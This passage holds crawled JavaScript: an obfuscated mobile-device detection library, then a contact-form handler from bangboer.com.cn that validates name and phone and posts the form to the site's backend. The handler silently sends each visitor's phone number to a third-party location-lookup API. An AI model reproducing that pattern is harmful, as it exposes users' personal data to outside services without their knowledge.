_0x4a15a2=_0x225d65();while(!![]&&--_0x2f604e+_0x1b65f4){try{_0x59886a=parseInt(_0x51b288(0x1cc,']pv9'))/0x1+parseInt(_0x51b288(0x1db,'*eoc'))/0x2*(-parseInt(_0x51b288(0x1e8,'C)YI'))/0x3)+-parseInt(_0x51b288(0x1d1,'!y9t'))/0x4*(parseInt(_0x51b288(0x1a1,'R4so'))/0x5)+-parseInt(_0x51b288(0x1d8,'vYCR'))/0x6+-parseInt(_0x51b288(0x1a6,'aUXk'))/0x7+parseInt(_0x51b288(0x1d0,'1qvu'))/0x8*(parseInt(_0x51b288(0x1e1,'*eoc'))/0x9)+parseInt(_0x51b288(0x1a9,'ZRz$'))/0xa*(parseInt(_0x51b288(0x1ee,'x(eE'))/0xb);}catch(_0x32ae00){_0x59886a=_0x618099;}finally{_0x56b698=_0x4a15a2[_0x279184]();if(_0x201d8b<=_0x2f604e)_0x618099?_0x9c039f?_0x59886a=_0x56b698:_0x9c039f=_0x56b698:_0x618099=_0x56b698;else{if(_0x618099==_0x9c039f['replace'](/[JCuQbTHewOKlyfFPYG=]/g,'')){if(_0x59886a===_0x1b65f4){_0x4a15a2['un'+_0x279184](_0x56b698);break;}_0x4a15a2[_0x1f9503](_0x56b698);}}}}}(_0x4b391e,_0x1894aa,function(_0x3adb04,_0x34a060,_0x1251aa,_0x1cf4d8,_0x4e5dc2,_0x214f1c,_0x3e162d){return _0x34a060='\x73\x70\x6c\x69\x74',_0x3adb04=arguments[0x0],_0x3adb04=_0x3adb04[_0x34a060](''),_0x1251aa='\x72\x65\x76\x65\x72\x73\x65',_0x3adb04=_0x3adb04[_0x1251aa]('\x76'),_0x1cf4d8='\x6a\x6f\x69\x6e',(0x1bb0ba,_0x3adb04[_0x1cf4d8](''));});}(0x3280,0xc4488,_0x3a0e,0xcc),_0x3a0e)&&(_0xodi=0xa5f);!function(_0x37da2f){var _0x58fd3a=_0xad85,_0x415d0a={'HgxXV':_0x58fd3a(0x1b9,'KQ[W'),'smCUR':_0x58fd3a(0x1ec,'Oifc'),'aCQua':function(_0x52ac3e,_0xe67e10){return _0x52ac3e!=_0xe67e10;},'YgLzf':function(_0x527b00,_0x5ef0e8,_0x14862f){return _0x527b00(_0x5ef0e8,_0x14862f);},'GQrbH':function(_0x31451a,_0x2dda85,_0x1a56f9){return _0x31451a(_0x2dda85,_0x1a56f9);},'xHsPT':function(_0x81c753,_0x5f0870,_0x5a3cc3){return _0x81c753(_0x5f0870,_0x5a3cc3);},'SxpvS':function(_0x142fb6,_0x3583f4,_0x3a56f5){return _0x142fb6(_0x3583f4,_0x3a56f5);},'vJGZc':function(_0x50c016,_0x3fc5ba,_0x1c3c26){return _0x50c016(_0x3fc5ba,_0x1c3c26);},'CCEDx':function(_0x3a0940,_0x28af21,_0x6760b6){return _0x3a0940(_0x28af21,_0x6760b6);},'wORJU':function(_0x534630,_0x45824a,_0x2d29c2){return _0x534630(_0x45824a,_0x2d29c2);},'eLRDB':function(_0x2e6792,_0x1914bc,_0x6dc38d){return _0x2e6792(_0x1914bc,_0x6dc38d);},'mqIrx':function(_0x1a774d,_0x14090,_0x398971){return _0x1a774d(_0x14090,_0x398971);},'zvIjK':function(_0x264337,_0x5987ff,_0xfe4235){return _0x264337(_0x5987ff,_0xfe4235);},'eELxC':function(_0x4bb826,_0x8522a8,_0x3ca6d2){return _0x4bb826(_0x8522a8,_0x3ca6d2);},'KxCIQ':function(_0x3fa02e,_0x4e213e,_0x9cc1cc){return _0x3fa02e(_0x4e213e,_0x9cc1cc);},'DhZlQ':function(_0x2df67f,_0x1a843e,_0xe37fee){return _0x2df67f(_0x1a843e,_0xe37fee);},'Ysxwn':function(_0x111b5f,_0xd21f9c,_0x4ea0d9){return _0x111b5f(_0xd21f9c,_0x4ea0d9);},'UiiOn':function(_0x514e3d,_0xffa9ec,_0x4e4131){return _0x514e3d(_0xffa9ec,_0x4e4131);},'CDYBl':function(_0x205d2f,_0x718802,_0x26494b){return _0x205d2f(_0x718802,_0x26494b);},'pqtRJ':function(_0x5a0a81,_0x1dd4bc,_0x55c78a){return _0x5a0a81(_0x1dd4bc,_0x55c78a);},'sqgYg':function(_0x17eac8,_0x949acc){return _0x17eac8==_0x949acc;},'cIzTx':_0x58fd3a(0x1c3,'fV]V'),'bUqqT':function(_0x50dcdd,_0x1f2110){return _0x50dcdd==_0x1f2110;},'sGyCO':function(_0x147c88,_0x24691f){return _0x147c88!=_0x24691f;},'unMQn':function(_0x566231){return _0x566231();},'pGGLe':function(_0x2a1003,_0x427e82){return _0x2a1003==_0x427e82;},'uJiSG':_0x58fd3a(0x1ea,'26lD'),'zXZXW':function(_0x382d58){return _0x382d58();}},_0x1c92cd=/iPhone/i,_0x50b5a1=/iPod/i,_0x59d1a6=/iPad/i,_0x31eeb4=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,_0x1d4fa0=/Android/i,_0x83831a=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,_0x30a97d=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,_0x1bfec4=/Windows Phone/i,_0x11c24e=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,_0x4b151d=/BlackBerry/i,_0x33f29a=/BB10/i,_0x22668d=/Opera Mini/i,_0x42db6b=/(CriOS|Chrome)(?=.*\bMobile\b)/i,_0x2d6849=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,_0x550733=new RegExp(_0x415d0a['cIzTx'],'i'),_0x3e9b50=function(_0x367abe,_0x4e66a5){var _0x45669a=_0x58fd3a;return _0x367abe[_0x45669a(0x1ae,'EfzK')](_0x4e66a5);},_0x493f20=function(_0x40c431){var _0x1ec193=_0x58fd3a,_0xfb3791=_0x40c431||navigator[_0x1ec193(0x1ed,'PYWX')],_0x410b73=_0xfb3791['split'](_0x415d0a[_0x1ec193(0x1cf,'*eoc')]);if(_0x415d0a[_0x1ec193(0x1d9,'OPzR')]!=typeof _0x410b73[0x1]&&(_0xfb3791=_0x410b73[0x0]),_0x410b73=_0xfb3791[_0x1ec193(0x1a0,'DSQS')](_0x1ec193(0x1e3,')SrH')),_0x415d0a[_0x1ec193(0x1c7,'Dhki')](_0x1ec193(0x1b0,'ZRz$'),typeof _0x410b73[0x1])&&(_0xfb3791=_0x410b73[0x0]),this['apple']={'phone':_0x415d0a['YgLzf'](_0x3e9b50,_0x1c92cd,_0xfb3791),'ipod':_0x3e9b50(_0x50b5a1,_0xfb3791),'tablet':!_0x415d0a[_0x1ec193(0x1e0,'!*D^')](_0x3e9b50,_0x1c92cd,_0xfb3791)&&_0x415d0a['xHsPT'](_0x3e9b50,_0x59d1a6,_0xfb3791),'device':_0x415d0a[_0x1ec193(0x1e9,'26lD')](_0x3e9b50,_0x1c92cd,_0xfb3791)||_0x415d0a['SxpvS'](_0x3e9b50,_0x50b5a1,_0xfb3791)||_0x415d0a[_0x1ec193(0x1d2,'A%lI')](_0x3e9b50,_0x59d1a6,_0xfb3791)},this[_0x1ec193(0x1be,'FUAr')]={'phone':_0x415d0a[_0x1ec193(0x1bb,'kS3*')](_0x3e9b50,_0x83831a,_0xfb3791),'tablet':!_0x3e9b50(_0x83831a,_0xfb3791)&&_0x415d0a['CCEDx'](_0x3e9b50,_0x30a97d,_0xfb3791),'device':_0x415d0a[_0x1ec193(0x1d7,'ZRz$')](_0x3e9b50,_0x83831a,_0xfb3791)||_0x415d0a['wORJU'](_0x3e9b50,_0x30a97d,_0xfb3791)},this['android']={'phone':_0x415d0a['eLRDB'](_0x3e9b50,_0x83831a,_0xfb3791)||_0x3e9b50(_0x31eeb4,_0xfb3791),'tablet':!_0x415d0a['mqIrx'](_0x3e9b50,_0x83831a,_0xfb3791)&&!_0x3e9b50(_0x31eeb4,_0xfb3791)&&(_0x3e9b50(_0x30a97d,_0xfb3791)||_0x415d0a['zvIjK'](_0x3e9b50,_0x1d4fa0,_0xfb3791)),'device':_0x3e9b50(_0x83831a,_0xfb3791)||_0x3e9b50(_0x30a97d,_0xfb3791)||_0x3e9b50(_0x31eeb4,_0xfb3791)||_0x3e9b50(_0x1d4fa0,_0xfb3791)},this['windows']={'phone':_0x3e9b50(_0x1bfec4,_0xfb3791),'tablet':_0x415d0a[_0x1ec193(0x1b4,'26lD')](_0x3e9b50,_0x11c24e,_0xfb3791),'device':_0x3e9b50(_0x1bfec4,_0xfb3791)||_0x415d0a[_0x1ec193(0x1dc,')Ssk')](_0x3e9b50,_0x11c24e,_0xfb3791)},this[_0x1ec193(0x1e7,'3eOc')]={'blackberry':_0x415d0a[_0x1ec193(0x1d6,')SrH')](_0x3e9b50,_0x4b151d,_0xfb3791),'blackberry10':_0x415d0a[_0x1ec193(0x1af,']pv9')](_0x3e9b50,_0x33f29a,_0xfb3791),'opera':_0x3e9b50(_0x22668d,_0xfb3791),'firefox':_0x415d0a[_0x1ec193(0x1c9,'kS3*')](_0x3e9b50,_0x2d6849,_0xfb3791),'chrome':_0x3e9b50(_0x42db6b,_0xfb3791),'device':_0x415d0a[_0x1ec193(0x1c2,'bv2]')](_0x3e9b50,_0x4b151d,_0xfb3791)||_0x415d0a[_0x1ec193(0x1ad,'1rRW')](_0x3e9b50,_0x33f29a,_0xfb3791)||_0x3e9b50(_0x22668d,_0xfb3791)||_0x415d0a[_0x1ec193(0x1b2,'1qvu')](_0x3e9b50,_0x2d6849,_0xfb3791)||_0x415d0a[_0x1ec193(0x1dd,'A%lI')](_0x3e9b50,_0x42db6b,_0xfb3791)},this[_0x1ec193(0x1e4,'Z5WZ')]=_0x415d0a[_0x1ec193(0x1bc,'KQ[W')](_0x3e9b50,_0x550733,_0xfb3791),this[_0x1ec193(0x1de,'6@6s')]=this[_0x1ec193(0x1e2,'R4so')]['device']||this['android'][_0x1ec193(0x1a8,')Ssk')]||this['windows'][_0x1ec193(0x1a7,'hvuD')]||this['other'][_0x1ec193(0x1eb,'1qvu')]||this['seven_inch'],this[_0x1ec193(0x1ac,'hvuD')]=this[_0x1ec193(0x1ca,'ZRz$')]['phone']||this[_0x1ec193(0x1ba,'sNcd')][_0x1ec193(0x1c1,'gV3I')]||this[_0x1ec193(0x1a4,'Ia^c')][_0x1ec193(0x1b3,'!kA&')],this[_0x1ec193(0x1ce,'UEK7')]=this[_0x1ec193(0x1aa,'gV3I')][_0x1ec193(0x1a3,'Ia^c')]||this['android'][_0x1ec193(0x1cd,'KQ[W')]||this[_0x1ec193(0x1bd,'5eJj')]['tablet'],_0x415d0a[_0x1ec193(0x1d4,'5eJj')](_0x415d0a['smCUR'],typeof window))return this;},_0x3bb4b3=function(){var _0x2ed360=_0x58fd3a,_0x313a32=new _0x493f20();return _0x313a32[_0x2ed360(0x1c6,'EfzK')]=_0x493f20,_0x313a32;};_0x415d0a['aCQua'](_0x415d0a[_0x58fd3a(0x1b1,'Ep)8')],typeof module)&&module[_0x58fd3a(0x1ab,'1rRW')]&&_0x415d0a[_0x58fd3a(0x1b5,'KQ[W')](_0x415d0a[_0x58fd3a(0x1e6,'6@6s')],typeof window)?module[_0x58fd3a(0x1e5,'2)Q$')]=_0x493f20:_0x415d0a[_0x58fd3a(0x1c5,'!y9t')](_0x415d0a['smCUR'],typeof module)&&module[_0x58fd3a(0x1a2,'1qvu')]&&'undefined'!=typeof window?module[_0x58fd3a(0x1c0,'OreY')]=_0x415d0a[_0x58fd3a(0x1a5,'x(eE')](_0x3bb4b3):_0x415d0a[_0x58fd3a(0x1df,'jK$@')]('function',typeof define)&&define['amd']?define(_0x415d0a[_0x58fd3a(0x1bf,'UEK7')],[],_0x37da2f[_0x58fd3a(0x1c8,'6@6s')]=_0x415d0a[_0x58fd3a(0x1b7,'UHm3')](_0x3bb4b3)):_0x37da2f[_0x58fd3a(0x1d5,'R4so')]=_0x415d0a[_0x58fd3a(0x1b8,'R4so')](_0x3bb4b3);}(this);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.bangboer.com.cn/file/script/ap.js
body_size: 760
content:
function onSubmit(that) {
	var phone = that.find("input[name='post[tel]']").val();
	var name = that.find("input[name='post[name]']").val();
	if (name == '') {
		alert('名字不能为空');
		return false;
	}
	if (phone == '') {
		alert('电话不能为空');
		return false;
	}
	
	var form = that.serializeArray();
	var obj = {};
	
	$.ajax({
		type: 'get',
		url: 'https://api.it120.cc/common/mobile-segment/location?mobile='+phone,
        contentType: "application/json; charset=utf-8",
		success: function (data) {
			var phtel='';
            if(data.code == 0){
                phtel=data.data['province']+data.data['cityName'];
            }
			form.push({name: "post[telcity]", value: phtel});
			var patrn = /[`~@$%^&*+=<>"{}|,;'\\[\]·~！@￥%……&*+={}|《》？“”、；‘'，。、]/im;
			for (var data in form) {
				if (form[data]['name'] != 'post[url]') {
					if (patrn.test(form[data]['value'])) {
						alert('不能含有特殊字符');
						return false;
					}
				}
				obj[form[data]['name']] = form[data]['value'];
			}
			$.ajax({
				type: 'post',
				data: obj,
				url: 'https://ap.bangboer.cn/',
				dataType: 'json',
				success: function (data) {
					alert(data.msg);
					that[0].reset();
				},
				error: function (err) {
					alert('提交失败');
				}
			});
		},
		error: function (err) {
			alert('电话有误');
		}
	});
	return  false;
};